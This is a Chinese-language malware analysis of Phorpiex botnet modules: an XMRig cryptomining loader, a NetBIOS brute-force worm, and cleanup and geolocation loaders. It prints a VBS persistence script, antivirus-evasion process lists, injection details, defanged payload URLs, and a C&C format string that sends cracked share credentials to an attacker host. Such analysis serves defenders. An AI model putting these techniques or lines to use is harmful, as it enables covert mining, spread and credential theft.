概述

近期,我们发布过一篇关于Phorpiex的分析文章,针对最近发现的恶意活动中所使用的僵尸网络技术进行了分析。本文将在此基础上,继续对其他部分进行深入分析,主要包括:

1、XMRig Silent Loader;

2、NetBIOS蠕虫模块;

3、辅助模块(包括根据地理位置定位的Loader和清理模块)。

XMRig Silent Loader

该模块的主要作用是启动嵌入式XMRig 门罗币挖矿工具。

门罗币(XMR)是一种去中心化的加密货币,所谓加密货币是指一种在用户网络中使用的安全数字现金形式。通过分布式共识来确认交易,然后按照实际情况记录到区块链上。

该加密货币之所以对恶意软件运营人员非常有吸引力,其原因在于该过程的匿名性:“门罗币无法追踪,默认情况下混淆了发送地址、接收地址和交易金额。门罗币区块链上记录的交易无法定位到特定用户或真实世界中的身份。”

门罗币挖矿工具包含称为XMRig的开源代码,是用于通过Phorpiex僵尸网络来获得收益的Payload之一。在我们以前的研究中,我们曾讨论过僵尸网络通过挖掘加密货币而获取收益的能力。被感染的计算机每月可以为恶意软件运营人员产生约15000美元的收入。

恶意软件运营人员所需做的,就是将挖矿工具投递到受感染的计算机上并运行。这就是XMRig Silent Loader模块(也称为XMRig Loader)的作用。挖矿工具及其参数(例如:用于挖矿和目标用户的线程数)使用简单的加密方式进行混淆,并嵌入到模块中。在执行之前,会将参数解密并传递给挖矿工具。





实际上,Phorpiex使用的XMRig Loader与在hxxps[://]xmrminer[.]net/网站上出售的XMRig Loader相同,很可能是从该网站上购买的。

网站上的挖矿工具说明:

该模块最初由Phorpiex Tldr加载并执行。但是,XMRig Loader模块具有其自身的持久性机制。因此,一旦首次执行,它就可以作为独立的恶意软件来运行。

XMRig Loader分析

Loader所执行的关键操作如下所示:

初始化

为了防止运行XMRig的多个实例,Loader会创建一个具有硬编码名称的互斥量。不同样本中使用的名称可能会有所不同。在我们所分析的样本中,观察到以下硬编码的变种:

· 4b293105d7b102179b20

· bf73f1604fc0b6b3d70d

设置持久性





Loader会将自身复制到“C:\ProgramData\{HardcodedFolder}\{HardcodedExecutable}”。

我们在不同的样本中,发现“{HardcodedExecutable}”参数有不同的值,包括:

· cfgmgr.exe

· windrv32.exe

· sysdrv32.exe

路径“C:\ProgramData\{HardcodedFolder}”也用于存储临时文件,例如VB脚本和传递给挖矿工具的配置。

我们在不同的样本中,发现“{HardcodedFolder}”参数有不同的值,包括:

· FeSdavbMaL

· ADwXcSSGvY

然后,该恶意软件在启动文件夹中创建一个指向自我复制的链接:

%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\{HardcodedFilename}.url在不同的样本中,发现“{HardcodedFilename}”参数有不同的值,包括:

· kBBcUBIbha

· LtHgNeMqRB

下图展示了启动文件夹中的链接,以及可执行文件的路径:



我们发现一个值得注意的事情是,Loader会根据系统功能中是否存在以下Emsisoft反恶意软件进程,来选择启动URL的方法:

· a2guard.exe

· a2service.exe

· a2start.exe

如果未检测到这些进程,就会通过执行以下VBS创建启动链接。

由恶意软件创建目录内的VB脚本:

Set objFSO=CreateObject("Scripting.FileSystemObject")

outFile="C:\Users\Lab\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\kBBcUBIbha.url"

Set objFile = objFSO.CreateTextFile(outFile,True)

objFile.Write "[InternetShortcut]" & vbCrLf & "URL=""file:///C:\ProgramData\FeSdavbMaL\cfgmgr.exe"""

objFile.Close如果VB脚本无法创建这个启动配置,或者检测到上面列出的任何Emsisoft进程,那么就会使用“经典的”WinAPI函数,并直接从加载程序中调用。

该函数内部还有一个额外的检查,使用VBS来检查是否正在运行任何反恶意软件相关进程。通常,VBS是使用以下命令来执行:

cmd.exe /C WScript “C:\ProgramData\FeSdavbMaL\r.vbs”

如果发现以下任何进程,则使用线程注入(请参考线程注入一节)代替cmd的直接调用:

· bdagent.exe

· vsserv.exe

· cfp.exe

· ccavsrv.exe

· cmdagent.exe

· avp.exe

· avpui.exe

· ksde.exe

这里,同时支持x86和x64结构。对于x86来说,Loader将搜索explorer.exe。对于x64来说,将会枚举所有进程,但是会忽略以下两个进程:

· csrss.exe

· winlogon.exe

在建立可访问进程的列表后,将选择其中的第一个进行注入。该过程中会将完整的Loader都注入到进程中,但是仅执行其中第一个函数。



下图展示了以上的所有过程:

线程注入

进行线程注入的目的,是为了通过VBS执行来创建启动配置(与上一节中描述的脚本相同):

cmd.exe /C WScript “C:\ProgramData\FeSdavbMaL\r.vbs”



加密

Loader配置值与XMRig挖矿工具Payload使用XOR加密。解密密钥“0125789244697858”被硬编码到二进制文件中。在解密后,我们将得到以下配置值:

1、C&C服务器URL:http://185.176.27[.]132/update.txt

2、XMR加密钱包(由用户ID重写,但直接在其他Phorpiex模块中使用):4BrL51JCc9NGQ71kWhnYoDRffsDZy7m1HUU7MRU4nUMXAHNFBEJhkTZV9HdaL4gfuNBxLPc3BeMkLGaPbF5vWtANQujt72bSgzs7j6uNDV

3、矿池:176.27.132:4545(原文有误,根据后文截图推测为185[.]176.27.132:4545)

执行挖矿

整个挖矿程序可执行文件使用硬编码的XOR密钥解密(请参阅“加密”部分):



挖矿代码从“C:\Windows\System32”目录(即wuapp.exe)注入到新创建的进程的地址空间中。如果由于某种原因,在获取wuapp.exe的属性时GetFileAttributes返回null,则会启动svchost.exe。

在执行挖矿工具注入和挖矿执行过程中,Loader将检查taskmgr.exe的状态。如果检测到任务管理器正在运行,那么Loader将会终止挖矿工具的运行,并通过无限循环的方式挂起,直至任务管理器不再执行。由于在循环中使用了Sleep(4)函数,因此没有CPU消耗。当没有检测到taskmgr.exe时,挖矿工具将再次启动。

在创建新的进程后,将使用称为Hollowing的技术将挖矿工具注入到该位置。

这里,有一个命令行选项“–show-window”,可以使挖矿窗口可见:

cfgmgr.exe --show-window

下面的屏幕截图展示了该窗口:

在挖矿工具启动后,Loader将连接到服务器以获取其他指令(如果存在)。有关更多详细信息,可以参考下面的网络通信部分。

XMRig挖矿工具是最终的Payload,来源于GitHub。

注入细节

Loader会映射其自身的ntdll.dll副本,在这里搜索必要的函数,对这些函数进行内部数组指针处理,然后再进行调用。上述所有的过程,都导致用户模式挂钩完全无效。



Ntdll.dll的地址是通过PEB获得的:

ESI包含ntdll.dll的地址:

ESI 777A000 ntdll.777A000

可以在以下位置找到这个方法的说明(稍作修改):

https://reverseengineering.stackexchange.com/questions/4465/where-is-ntdll-dll

可以通过目录对象“KnownDlls\ntdll.dll”(代表ntdll.dll库的内容以便访问)来访问该库本身,我们可以在这里找到代码示例:

https://community.osr.com/discussion/268187

在这个导出进程后,将解析一段代码。这段代码负责检索必要函数的地址,并将其写入内部数组,以备日后调用。

挖矿配置

加载程序将配置保存到“C:\ProgramData\{HardcodedFolder}\cfg”,并将其作为命令行参数传递到挖矿工具。有关“{HardcodedFolder}”参数的可能值,请参阅持久性的部分。

挖矿配置具有以下结构:

{

"algo": "cryptonight",

"autosave": false,

"background": false,

"colors": true,

"retries": 5,

"retry-pause": 5,

"syslog": false,

"print-time": 60,

"av": 0,

"safe": false,

"cpu-priority": null,

"cpu-affinity": null,

"donate-level": 0,

"threads": 1,

"pools": [

{

"url": "185.176.27.132:4545",

"user": "ea7c252d-5590-4983-995d-02a1a35bb966",

"pass": "x",

"keepalive": false,

"nicehash": false,

"variant": "r",

"tls": false,

"tls-fingerprint": null

}

],

"api": {

"port": 0,

"access-token": null,

"worker-id": null

}

}其中的部分代码不是确定的,可以在Loader内部进行修改。但是,通过更详细的分析,我们发现了它其中具有的伪变量性质,我们可以将所有值都视为是常量。

在我们所研究的样本中,所有的配置值都设置为硬编码的,“线程”值设置为等于系统中处理器的数量。

挖矿算法在“variant”字段中设置。在这里,其使用的算法为“CryptoNightR”(门罗币变种4)。

未使用的信息



在Loader执行期间,我们发现内存中保存的XMR钱包。不同的样本中可能会使用不同的钱包。根据我们目前的观察,这里的钱包地址与其他Phorpiex模块中所使用的相同。· 4BrL51JCc9NGQ71kWhnYoDRffsDZy7m1HUU7MRU4nUMXAHNFBEJhkTZV9HdaL4gfuNBxLPc3BeMkLGaPbF5vWtANQujt72bSgzs7j6uNDV

· 4BrL51JCc9NGQ71kWhnYoDRffsDZy7m1HUU7MRU4nUMXAHNFBEJhkTZV9HdaL4gfuNBxLPc3BeMkLGaPbF5vWtANQoMMyaX2Eun2XCgFYq

这样一来,我们就需要了解该模块中XMR钱包地址的用途。我们检查了所有可能会使用到的地方,发现该位置已经使用用户ID(相当于计算机GUID)进行了重写,然后进行了配置:

网络通信

XMRig Loader检查C&C服务器上是否包含任何新的指令,并执行找到的指令。通信过程总共执行两次,在挖矿注入前和挖矿注入后。这里使用没有加密过的纯HTTP协议。

我们在相应的字段中找到了这些特定值:

Accept字段:text/*, application/exe, application/zlib, application/gzip, application/applefile

User-Agent字段:WinInetGet/0.1

支持的命令

我们可以在出售Loader的网站(xmrminer[.]net)上找到受支持的命令的描述。需要注意的是,访问该网站可能不安全。

下面使用从C&C服务器发送命令时的格式,列出了这些命令,其中保留了原始注释:

[Miner] address=YOUR_XMR_ADDRES ; XMR address, email (minergate), btc address (nicehash), etc. poolport=pool.minexmr.com:4444 ; Do not include 'stratum+tcp://' e.g monerohash.com:3333 password=x ; Pool password stop=0 ; Change this value to "1" to stop miner. If not specified or equal to "0" miner will work. proxy=0 ; Change this value to "1" if you are mining to xmrig-proxy instead of pool. This enables using a unqiue address per worker for better miner monitoring. keepalive=0 ; 0 to disable keepalive, 1 to enable keepalive [Update] ;config_url=http://xmrminer.net/config.txt ; You can update the url that points to the configuration file. Must begin with "http://" or "https://" knock_time=30 ; Number of minutes the miner waits between visits to config file. If never specified, default is 30 minutes. ;update_url=http://mysite.com/new_miner ; url of new miner. Miner will get updated with this file. ;update_hash=xxxxxxxxxx ; md5 hash of new miner file. 32 characters long (16 byte hexadecimal format for hash). You need to specify this value, othewise miner will not get updated! ;End of configuration. Do not remove this line, ";End" string specifies end of configuration file. ;Everything after a ";" character is a comment, so it is ignored by the miner when parsing the configuration. Only the ";" character is used for this purpose. ;Always include the appropriate options below the defined "[Miner]" and "[Update]" sections. If you do not include the section names it won't work. ;Make sure everything is spelled correctly ;If you specify "config_url" double check it is correctly spelled, otherwise the miner that reads an incorrect url will never go back to a correct url (i.e. last configuration will be locked).

服务器可以从任何子部分([Miner]或[Update])发送命令,并且可以以独立或组合的方式发送命令。

我们在下面列出了观察到的命令的样本。





1、挖矿工具更新

图10-从C&C服务器获取更新

操作摘要:检索并下载新挖矿工具的URL。

2、挖矿工具停止

从服务器收到“Stop miner”命令:

图11-从服务器接收到“停止矿工”命令。

这也是非常容易理解的。需要注意的是,服务器可能会请求其他文件名。

我们遇到过的文件名称包括:

· c.txt

· upd.txt

· newup.txt

· update.txt

· xmrupdate.txt

Phorpiex NetBIOS蠕虫模块

该模块代表一种自我传播的蠕虫,还包括用于下载其他Payload的功能。

NetBIOS蠕虫会扫描随机IP地址,以查找开放的TCP/139端口(NetBIOS),并使哟功能用户名和密码的硬编码列表进行暴力破解。攻击本身是无限循环进行的。使用rand()函数随机生成用于扫描的IP地址,并将GetTickCount()的结果作为随机种子。IP地址的唯一过滤规则是不能以127、172或192开头。将会创建一个单独的线程与每个IP地址进行通信。大家也许会发现,这里的扫描功能与Phorpiex VNC蠕虫模块中的扫描功能非常类似。

NetBIOS蠕虫通过创建具有硬编码名称的互斥锁(不同样本中所使用的名称各不相同)来防止在多个实例中多次执行。如果互斥锁已经存在,则会停止执行。



如果是由Phorpiex Tldr加载的,则会使用伪随机名称保存该模块。在自我传播阶段,恶意软件会使用“WindowsDefender.exe”名称上传其自身。在这种情况下,NetBIOS蠕虫必须下载Phorpiex主模块或其他Payload。因此,恶意软件必须通过GetModuleFilename()获取其文嘉铭。如果名称为“WindowsDefender.exe”,则它将尝试从硬编码的URL下载并执行文件。

通过NetBIOS蠕虫下载Payload:

我们在不同的样本中,观察到以下URL:

· hxxp://92.63.197.153/NB.exe

· hxxp://92.63.197.153/nb.exe

· hxxp://193.32.161.77/CRAZYBLAYNE.exe

· hxxp://92.63.197.153/enum.exe

· hxxp://193.32.161.77/enum.exe

· hxxp://193.32.161.77/aldenta.exe



最后,将进行无限循环的网络扫描。对于每个随机生成的IP地址,NetBIOS模块都会启动一个线程,首先在该线程中检查TCP/139端口是否在目标主机上进行侦听。成功连接后,NetBIOS蠕虫会尝试通过调用NetShareEnum() API函数来枚举网络共享。它只会选择当前与资源建立连接的共享。

选择网络共享进行暴力破解攻击:



Phorpiex NetBIOS蠕虫会尝试使用用户名和密码的硬编码列表连接到网络共享。

用于暴力破解攻击的凭据:

密码列表中通常包括非常简单的值,例如“123”、“admin”、“Administrator123”等。

暴力破解过程中,会尝试4个用户名:

· Administrator

· administrator

· Admin

· admin

在成功连接到网络资源后,恶意软件会尝试将其自身复制到以下位置:

· WindowsDefender.exe

· WINDOWS\All Users\StartMenu\Programs\Startup\WindowsDefender.exe

· WINDOWS\StartMenu\Programs\Startup\WindowsDefender.exe

· WINNT\Profiles\All Users\StartMenu\Programs\Startup\WindowsDefender.exe

· ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\WindowsDefender.exe

· Users\All Users\Microsoft\Windows\Start Menu\Programs\WindowsDefender.exe

· Documents and Settings\All Users\StartMenu\Programs\Startup\WindowsDefender.exe

当目标路径指向启动文件夹时,恶意软件将有能力创建其自身在目标系统中的持久性。

最后一步是在目标主机上调用上传样本的执行,共有两种执行方式:

1、在远程主机上创建新的服务器。恶意软件使用名称“NetBIOS Windows Defender”创建服务,显示的名称为“NetBIOSWindowsDefender”,创建的服务类型为SERVICE_WIN32_SHARE_PROCESS,以SERVICE_AUTO_START作为启动类型。

2、在远程主机上创建计划任务。新任务的预定时间为当前时间+120秒。为此,恶意软件通过调用NetRemoteTOD() API函数来获取远程时间,并针对特定的时区进行更正。

上述操作是针对每个网络路径来执行的。

在进行每次成功操作之后,都会使用下列格式的HTTP请求向C&C服务器报告:

snwprintf(url, L"hxxp://92.63.197.153/e.php?srv=%ls|%ls|%ls|%ls", NetLocation, UserName, Password, Message);

在HTTP请求中所使用的用户代理是:

Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:25.0) Gecko/20100101 Firefox/25.0

该恶意软件可以发送以下消息:

1、消息:CONNECTED!

描述:成功连接所选的用户名和密码

示例:hxxp://92.63.197.153/e.php?srv=?\\1.1.1.1\C$|Administrator|123|CONNECTED!

2、消息:COPIEDFILE

描述:恶意软件Payload已上传

示例:hxxp://92.63.197.153/e.php?srv=\\1.1.1.1\C$\ProgramData\Microsoft\Windows\Start%20Menu\Programs\StartUp\WindowsDefender.exe|Administrator|123|COPIEDFILE

3、消息:CreateServiceW

描述:服务已创建

示例:hxxp://92.63.197.153/e.php?srv=\\1.1.1.1\C$\ProgramData\Microsoft\Windows\Start%20Menu\Programs\StartUp\WindowsDefender.exe|Administrator|123|CreateServiceW

4、消息:NetScheduleJobAdd

描述:任务已创建

示例:hxxp://92.63.197.153/e.php?srv=\\1.1.1.1\C$\ProgramData\Microsoft\Windows\Start%20Menu\Programs\StartUp\WindowsDefender.exe|Administrator|123|NetScheduleJobAdd

我们还在其他样本中观察到了下面的这些消息:

1、消息:COPiED

描述:恶意Payload已上传

2、消息:SVC-NEWWW

描述:恶意服务已创建

3、消息:SVC-NEW

描述:恶意服务已创建

4、消息:SVC-EXEC

描述:恶意服务已启动

5、消息:Sched-EXEC-NEW

描述:恶意任务已创建

6、消息:Sched-EXEC-OLD

描述:恶意任务已创建

我们在各种样本中,观察到以下的报告URL:

· hxxp://193.32.161.77/nb.php?srv=

· hxxp://193.32.161.77/exec.php?srv=

· hxxp://193.32.161.77/nn.php?srv=

· hxxp://193.32.161.77/gud.php?srv=

· hxxp://193.32.161.77/go.php?srv=

· hxxp://193.32.161.77/netb.php?srv=

· hxxp://193.32.161.77/ok.php?srv=

· hxxp://92.63.197.153/e.php?srv=

· hxxp://92.63.197.153/huh.php?srv=

· hxxp://92.63.197.153/nb.php?srv=

· hxxp://92.63.197.153/tst.php?srv=

· hxxp://92.63.197.153/ya.php?nb=

辅助模块

如我们所见,Phorpiex的通用性非常强。似乎主模块在接收到“命令”队列后,每个命令都是一个单独的可执行模块。与我们先前描述的相反,我们还观察到功能非常有限的微型模块的许多不同变体。其中有一些,甚至无法被判断为恶意。



Phorpiex加载的这类小型可执行文件其中的一个示例是清理模块。它包含两个函数,其唯一目的是终止具有特定硬编码名称的进程,并删除多个注册表自动运行条目。

清理模块终止的进程列表包括:

· winsrvc32.exe

· winupsvcmgr.exe

· winsvcinstl.exe

· winupd32svc.exe

· wincfg32svc.exe

· windrv.exe

· wincfgrmgr32.exe

· winmgr.exe

· wincfg.exe

· wincfg32.exe

· winupd.exe

· winupd32.exe

· winsvcin32.exe

· winupd32cfg.exe

· winmgr32cfg.exe

· csrssc.exe

· csrsscxn.exe

· winsecmgr.exe

· winsecmgrv.exe

· windrvmgr32.exe

清理模块还从注册表项“HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\”中删除以下值:

· WinCfgMgr

· Windows Update Service Manager

· Microsoft Windows Update Services

· Microsoft Update 495036

· Microsoft Windows Service Installer

· Microsoft Windows Driver Configuration

· Microsoft Windows Installer Svc

· Windows Security Manager

该模块禁用过时的Phorpiex模块,例如Phorpiex Trik。不同的Phorpiex模块使用特定的进程名称作为在被感染系统内部的伪装(例如:cfgmgr.exe、windrv32.exe等)。举例来说,Phorpiex Trik v2.8版本使用进程名称“winmgr.exe”。

Phorpiex Trik v2.8使用的文件名:



辅助模块的另一种类型是根据地理位置定位的Loader。它使用服务api.wipmania.com来确定受感染计算机的位置。如果返回的代码在白名单内,则恶意软件会从硬编码的URL下载Payload:

在2019年初,我们看到了针对中国和越南的Loader,并根据具体的位置,将GandCrab勒索软件的不同变种加载到受感染的计算机上。

在GandCrab的开发人员“退休”后,Phorpiex开始在针对特定地理位置的恶意活动中投放Raccoon Stealer。其目标包括印度、印度尼西亚、墨西哥、秘鲁、孟加拉国、巴基斯坦、伊朗、厄瓜多尔和巴西。

总结

Phorpiex是一个非常特殊的恶意软件家族,其功能包括具有粒度功能的微模块。与具有多种不同功能的一体化恶意软件不同,这里有一个类似于构造函数的恶意软件,每个功能模块都承担着特定的任务,例如发送垃圾邮件的模块、用于感染的蠕虫模块等等。如果需要新的功能,那么就引入新模块,而无需重建或重新配置现有的模块。这样的方法不易出错、耗时较少,可以为恶意软件开发人员节省大量精力。

这一恶意软件的风险非常值得关注。迄今为止,Porpiex已经感染了超过100万台计算机,并为其作者带来了可观的利润。我们需要知道,目前我们所能看到的与实际情况相比,估计只是冰山的一角。目前,Phorpiex家族中已经有Raccoon Stealer和Predator The Thief脱颖而出,预计后续还有更多的方法可以实现其恶意活动。

Phorpiex清晰展示了恶意软件家族如何通过不断发展而逐步成为流行。在其发展过程中,完全没有用到复杂的技巧,包括反调试技术、模糊处理等等。

威胁指标

XMRig Slient Loader

